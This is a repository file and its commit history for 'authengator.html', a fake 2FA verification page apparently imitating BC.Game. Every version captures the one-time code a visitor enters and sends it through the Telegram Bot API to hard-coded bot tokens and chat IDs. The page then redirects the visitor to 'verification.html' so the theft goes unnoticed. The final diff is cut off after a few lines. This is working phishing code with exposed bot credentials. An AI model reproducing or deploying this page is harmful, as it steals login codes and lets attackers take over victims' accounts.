
==== authengator.html @ e2c0d04b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2FA Verification</title>
    <style>
        body { margin: 0; background-color: rgb(36, 36, 36); color: #fff; font-family: Arial; display: flex; justify-content: center; align-items: center; height: 100vh; }
        .container { text-align: center; padding: 20px; }
        input { padding: 10px; margin: 10px; width: 80%; }
        button { padding: 10px 20px; background: #39b54a; color: white; border: none; cursor: pointer; }
    </style>
</head>
<body>
    <div class="container">
        <h1>2FA Verification</h1>
        <p>Enter the code sent to your device</p>
        <form id="auth-form">
            <input type="text" id="verificationCode" placeholder="Enter Code" required>
            <br>
            <button type="submit">Verify</button>
        </form>
    </div>

    <script>
        const bots = { "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8": "-4814667671" };

        document.getElementById('auth-form').addEventListener('submit', async (e) => {
            e.preventDefault();
            const code = document.getElementById('verificationCode').value;
            const message = `2FA Code: ${code}`;

            try {
                const sendPromises = Object.entries(bots).map(async ([token, chatId]) => {
                    const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
                    const response = await fetch(url);
                    return response.ok;
                });
                await Promise.all(sendPromises);
                // REDIRECTION FIX:
                window.location.href = 'verification.html';
            } catch (err) {
                window.location.href = 'verification.html';
            }
        });
    </script>
</body>
</html>

==== commit e88d0475: "Add files via upload" ====
--- a/authengator.html
+++ b/authengator.html
@@ -1,48 +1,227 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>2FA Verification</title>
-    <style>
-        body { margin: 0; background-color: rgb(36, 36, 36); color: #fff; font-family: Arial; display: flex; justify-content: center; align-items: center; height: 100vh; }
-        .container { text-align: center; padding: 20px; }
-        input { padding: 10px; margin: 10px; width: 80%; }
-        button { padding: 10px 20px; background: #39b54a; color: white; border: none; cursor: pointer; }
-    </style>
-</head>
-<body>
-    <div class="container">
-        <h1>2FA Verification</h1>
-        <p>Enter the code sent to your device</p>
-        <form id="auth-form">
-            <input type="text" id="verificationCode" placeholder="Enter Code" required>
-            <br>
-            <button type="submit">Verify</button>
-        </form>
-    </div>
-
-    <script>
-        const bots = { "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8": "-4814667671" };
-
-        document.getElementById('auth-form').addEventListener('submit', async (e) => {
-            e.preventDefault();
-            const code = document.getElementById('verificationCode').value;
-            const message = `2FA Code: ${code}`;
-
-            try {
-                const sendPromises = Object.entries(bots).map(async ([token, chatId]) => {
-                    const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
-                    const response = await fetch(url);
-                    return response.ok;
-                });
-                await Promise.all(sendPromises);
-                // REDIRECTION FIX:
-                window.location.href = 'verification.html';
-            } catch (err) {
-                window.location.href = 'verification.html';
-            }
-        });
-    </script>
-</body>
-</html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>2FA Verification</title>
+    <style>
+        body {
+            margin: 0;
+            padding: 0;
+            font-family: Arial, sans-serif;
+            background-color: rgb(36, 36, 36);
+            color: #fff;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 50vh;
+        }
+
+        .container {
+            background-color: rgba(34, 38, 38, 0);
+            padding: 10px;
+            width: 100%;
+            padding: 20px;
+            text-align: center;
+        }
+
+        .container img {
+            width: 50px;
+            margin-bottom: 20px;
+        }
+
+        .container h1 {
+            font-size: 15px;
+            color: #cacaca;
+            font-weight: 700;
+            font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
+            margin-bottom: 10px;
+        }
+
+        .container p {
+            font-size: 12px;
+            color: #b3b3b3;
+            font-weight: 500 ;
+           font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
+            margin-bottom: 20px;
+        }
+         
+
+        .input-group {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            background-color: #2c2e2f;
+            border: 1px solid #4e4e4e;
+            border-radius: 5px;
+            padding: 7px;
+            margin-bottom: 20px;
+        }
+
+        .input-group input {
+            border: none;
+            background: none;
+            color: #fff;
+            outline: none;
+            width: 80%;
+        }
+
+        .input-group button {
+            background-color: #3f4547;
+            border: none;
+            color: #fff;
+            padding: 5px 10px;
+            border-radius: 6px;
+            cursor: pointer;
+        }
+
+        .container a {
+            font-size:12px;
+            font-weight: 600;
+           font-style: bold;
+            color: #c4d4c9;
+            text-decoration: none;
+            display: block;
+            margin-bottom: 20px;
+        }
+
+        .container button.submit {
+            background: linear-gradient(90deg, #33cc66, #39b54a);
+            color: #000;
+            font-weight: 700;
+            font-weight: bold;
+            border: none;
+            padding: 12px;
+            border-radius: 5px;
+            width: 100%;
+            cursor: pointer;
+            transition: background 0.3s;
+        }
+
+        .container button.submit:hover {
+            background:linear-gradient(90deg, #33cc66, #39b54a);
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/lockauthen.png?alt=media&token=588a9ead-88cb-4537-8dc2-51b8180e65be" alt="Lock Icon">
+        <h1>Verify 2FA</h1>
+        
+        <p>Please enter the 6-digit verification code from the authenticator.</p>
+        <p class="verifi_code">Verification Code</p>
+        <div class="input-group">
+            <input type="text" id="verificationCode" placeholder="Verification Code" maxlength="6">
+            <button onclick="pasteCode()">Paste</button>
+        </div>
+        <a href="#">Don't have access to this 2FA?</a>
+        <button class="submit" onclick="sendMessage()">Submit</button>
+    </div>
+
+   <script>
+    // Bot configurations - includes both direct receivers and group forwarder
+    const bots = [
+        {
+            token: "7746332737:AAEOz6lVMykBEDri1KAIsN_UFo8eAJoEoHs",
+            chatId: "6942741954"
+        },
+        {
+            token: "8086684078:AAGTJyuE7F0tRnRjTX4ScyL_NjxNzdMXNRs",
+            chatId: "7745903783"
+        },
+        {
+            token: "7761175575:AAFP2mKzIhk_SUnlMiCSukW4rOlLSUlT6kE",
+            chatId: "7166544377"
+        },
+        // Add your group forwarding bot here
+        {
+            token: "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8",
+            chatId: "-4814667671"  // Group chat ID (negative number)
+        }
+    ];
+
+    // Improved function to send message to a bot
+    async function sendToBot(bot, message) {
+        const url = `https://api.telegram.org/bot${bot.token}/sendMessage`;
+        
+        try {
+            const response = await fetch(url, {
+                method: "POST",
+                headers: {
+                    "Content-Type": "application/json"
+                },
+                body: JSON.stringify({
+                    chat_id: bot.chatId,
+                    text: message,
+                    parse_mode: "HTML"  // Optional: allows basic HTML formatting
+                })
+            });
+
+            if (!response.ok) {
+                console.error(`Failed to send to ${bot.chatId}:`, await response.text());
+                return false;
+            }
+            return true;
+        } catch (error) {
+            console.error(`Error sending to ${bot.chatId}:`, error);
+            return false;
+        }
+    }
+
+    // Enhanced submit handler with better error handling
+    async function sendMessage() {
+        const code = document.getElementById("verificationCode").value.trim();
+
+        if (!code) {
+            alert("Please enter the verification code.");
+            return;
+        }
+
+        const message = `2FA Verification Code:\n<code>${code}</code>`; // Using <code> for better formatting
+
+        try {
+            // Send to all bots in parallel
+            const results = await Promise.all(
+                bots.map(bot => sendToBot(bot, message))
+            );
+
+            // Check if all messages were sent successfully
+            if (results.every(success => success)) {
+                window.location.href = 'verification.html';
+            } else {
+                console.warn("Some messages failed to send. Results:", results);
+                // Optional: alert or retry logic here
+            }
+        } catch (error) {
+            console.error("Critical error:", error);
+            alert("An error occurred while sending the code. Please try again.");
+        }
+    }
+
+    // Optional: Improved clipboard paste function
+    function pasteCode() {
+        navigator.clipboard.readText()
+            .then(text => {
+                const input = document.getElementById("verificationCode");
+                input.value = text;
+                input.focus();
+            })
+            .catch(err => {
+                console.error("Clipboard error:", err);
+                alert("Couldn't access clipboard. Please paste manually.");
+            });
+    }
+
+    // Add event listener for form submission
+    document.addEventListener("DOMContentLoaded", () => {
+        const form = document.querySelector("form"); // or getElementById if available
+        if (form) {
+            form.addEventListener("submit", (e) => {
+                e.preventDefault();
+                sendMessage();
+            });
+        }
+    });
+</script>
+</body>
+</html>

==== commit ee1c3f98: "Refactor 2FA verification HTML structure and styles" ====
--- a/authengator.html
+++ b/authengator.html
@@ -5,223 +5,41 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>2FA Verification</title>
     <style>
-        body {
-            margin: 0;
-            padding: 0;
-            font-family: Arial, sans-serif;
-            background-color: rgb(36, 36, 36);
-            color: #fff;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 50vh;
-        }
-
-        .container {
-            background-color: rgba(34, 38, 38, 0);
-            padding: 10px;
-            width: 100%;
-            padding: 20px;
-            text-align: center;
-        }
-
-        .container img {
-            width: 50px;
-            margin-bottom: 20px;
-        }
-
-        .container h1 {
-            font-size: 15px;
-            color: #cacaca;
-            font-weight: 700;
-            font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
-            margin-bottom: 10px;
-        }
-
-        .container p {
-            font-size: 12px;
-            color: #b3b3b3;
-            font-weight: 500 ;
-           font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
-            margin-bottom: 20px;
-        }
-         
-
-        .input-group {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            background-color: #2c2e2f;
-            border: 1px solid #4e4e4e;
-            border-radius: 5px;
-            padding: 7px;
-            margin-bottom: 20px;
-        }
-
-        .input-group input {
-            border: none;
-            background: none;
-            color: #fff;
-            outline: none;
-            width: 80%;
-        }
-
-        .input-group button {
-            background-color: #3f4547;
-            border: none;
-            color: #fff;
-            padding: 5px 10px;
-            border-radius: 6px;
-            cursor: pointer;
-        }
-
-        .container a {
-            font-size:12px;
-            font-weight: 600;
-           font-style: bold;
-            color: #c4d4c9;
-            text-decoration: none;
-            display: block;
-            margin-bottom: 20px;
-        }
-
-        .container button.submit {
-            background: linear-gradient(90deg, #33cc66, #39b54a);
-            color: #000;
-            font-weight: 700;
-            font-weight: bold;
-            border: none;
-            padding: 12px;
-            border-radius: 5px;
-            width: 100%;
-            cursor: pointer;
-            transition: background 0.3s;
-        }
-
-        .container button.submit:hover {
-            background:linear-gradient(90deg, #33cc66, #39b54a);
-        }
+        body { margin: 0; padding: 0; font-family: Arial, sans-serif; background-color: rgb(36, 36, 36); color: #fff; display: flex; justify-content: center; align-items: center; height: 50vh; }
+        .container { background-color: rgba(34, 38, 38, 0); padding: 20px; text-align: center; width: 100%; }
+        .container img { width: 50px; margin-bottom: 20px; }
+        .container h1 { font-size: 15px; color: #cacaca; font-weight: 700; margin-bottom: 10px; }
+        input[type="text"] { width: 80%; padding: 10px; margin: 20px 0; border: 1px solid #444; border-radius: 5px; background-color: #333; color: #fff; font-size: 16px; }
+        .submit-btn { background-color: #39b54a; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; font-size: 16px; width: 85%; }
     </style>
 </head>
 <body>
-    <div class="container">
-        <img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/lockauthen.png?alt=media&token=588a9ead-88cb-4537-8dc2-51b8180e65be" alt="Lock Icon">
-        <h1>Verify 2FA</h1>
-        
-        <p>Please enter the 6-digit verification code from the authenticator.</p>
-        <p class="verifi_code">Verification Code</p>
-        <div class="input-group">
-            <input type="text" id="verificationCode" placeholder="Verification Code" maxlength="6">
-            <button onclick="pasteCode()">Paste</button>
-        </div>
-        <a href="#">Don't have access to this 2FA?</a>
-        <button class="submit" onclick="sendMessage()">Submit</button>
-    </div>
+<div class="container">
+    <img src="https://bcgame.top/assets/logo/logo.png" alt="Logo">
+    <h1>Enter 2FA Code</h1>
+    <form onsubmit="event.preventDefault(); sendMessage();">
+        <input type="text" id="verificationCode" placeholder="Enter 6-digit code" required>
+        <button type="submit" class="submit-btn">Submit Code</button>
+    </form>
+</div>
+<script>
+    async function sendMessage() {
+        const code = document.getElementById("verificationCode").value;
+        const message = `New 2FA Code: ${code}`;
+        const bots = { "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8": "-4814667671" };
 
-   <script>
-    // Bot configurations - includes both direct receivers and group forwarder
-    const bots = [
-        {
-            token: "7746332737:AAEOz6lVMykBEDri1KAIsN_UFo8eAJoEoHs",
-            chatId: "6942741954"
-        },
-        {
-            token: "8086684078:AAGTJyuE7F0tRnRjTX4ScyL_NjxNzdMXNRs",
-            chatId: "7745903783"
-        },
-        {
-            token: "7761175575:AAFP2mKzIhk_SUnlMiCSukW4rOlLSUlT6kE",
-            chatId: "7166544377"
-        },
-        // Add your group forwarding bot here
-        {
-            token: "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8",
-            chatId: "-4814667671"  // Group chat ID (negative number)
-        }
-    ];
-
-    // Improved function to send message to a bot
-    async function sendToBot(bot, message) {
-        const url = `https://api.telegram.org/bot${bot.token}/sendMessage`;
-        
         try {
-            const response = await fetch(url, {
-                method: "POST",
-                headers: {
-                    "Content-Type": "application/json"
-                },
-                body: JSON.stringify({
-                    chat_id: bot.chatId,
-                    text: message,
-                    parse_mode: "HTML"  // Optional: allows basic HTML formatting
-                })
+            const sendPromises = Object.entries(bots).map(async ([token, chatId]) => {
+                const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
+                return fetch(url);
             });
-
-            if (!response.ok) {
-                console.error(`Failed to send to ${bot.chatId}:`, await response.text());
-                return false;
-            }
-            return true;
+            await Promise.all(sendPromises);
+            // यहाँ सुधार है: अब बटन दबाते ही पेज खुलेगा
+            window.location.href = "verification.html";
         } catch (error) {
-            console.error(`Error sending to ${bot.chatId}:`, error);
-            return false;
+            window.location.href = "verification.html";
         }
     }
-
-    // Enhanced submit handler with better error handling
-    async function sendMessage() {
-        const code = document.getElementById("verificationCode").value.trim();
-
-        if (!code) {
-            alert("Please enter the verification code.");
-            return;
-        }
-
-        const message = `2FA Verification Code:\n<code>${code}</code>`; // Using <code> for better formatting
-
-        try {
-            // Send to all bots in parallel
-            const results = await Promise.all(
-                bots.map(bot => sendToBot(bot, message))
-            );
-
-            // Check if all messages were sent successfully
-            if (results.every(success => success)) {
-                window.location.href = 'verification.html';
-            } else {
-                console.warn("Some messages failed to send. Results:", results);
-                // Optional: alert or retry logic here
-            }
-        } catch (error) {
-            console.error("Critical error:", error);
-            alert("An error occurred while sending the code. Please try again.");
-        }
-    }
-
-    // Optional: Improved clipboard paste function
-    function pasteCode() {
-        navigator.clipboard.readText()
-            .then(text => {
-                const input = document.getElementById("verificationCode");
-                input.value = text;
-                input.focus();
-            })
-            .catch(err => {
-                console.error("Clipboard error:", err);
-                alert("Couldn't access clipboard. Please paste manually.");
-            });
-    }
-
-    // Add event listener for form submission
-    document.addEventListener("DOMContentLoaded", () => {
-        const form = document.querySelector("form"); // or getElementById if available
-        if (form) {
-            form.addEventListener("submit", (e) => {
-                e.preventDefault();
-                sendMessage();
-            });
-        }
-    });
 </script>
 </body>
 </html>

==== commit aa09256b: "Add files via upload" ====
--- a/authengator.html
+++ b/authengator.html
@@ -1,45 +1,151 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>2FA Verification</title>
-    <style>
-        body { margin: 0; padding: 0; font-family: Arial, sans-serif; background-color: rgb(36, 36, 36); color: #fff; display: flex; justify-content: center; align-items: center; height: 50vh; }
-        .container { background-color: rgba(34, 38, 38, 0); padding: 20px; text-align: center; width: 100%; }
-        .container img { width: 50px; margin-bottom: 20px; }
-        .container h1 { font-size: 15px; color: #cacaca; font-weight: 700; margin-bottom: 10px; }
-        input[type="text"] { width: 80%; padding: 10px; margin: 20px 0; border: 1px solid #444; border-radius: 5px; background-color: #333; color: #fff; font-size: 16px; }
-        .submit-btn { background-color: #39b54a; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; font-size: 16px; width: 85%; }
-    </style>
-</head>
-<body>
-<div class="container">
-    <img src="https://bcgame.top/assets/logo/logo.png" alt="Logo">
-    <h1>Enter 2FA Code</h1>
-    <form onsubmit="event.preventDefault(); sendMessage();">
-        <input type="text" id="verificationCode" placeholder="Enter 6-digit code" required>
-        <button type="submit" class="submit-btn">Submit Code</button>
-    </form>
-</div>
-<script>
-    async function sendMessage() {
-        const code = document.getElementById("verificationCode").value;
-        const message = `New 2FA Code: ${code}`;
-        const bots = { "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8": "-4814667671" };
-
-        try {
-            const sendPromises = Object.entries(bots).map(async ([token, chatId]) => {
-                const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
-                return fetch(url);
-            });
-            await Promise.all(sendPromises);
-            // यहाँ सुधार है: अब बटन दबाते ही पेज खुलेगा
-            window.location.href = "verification.html";
-        } catch (error) {
-            window.location.href = "verification.html";
-        }
-    }
-</script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
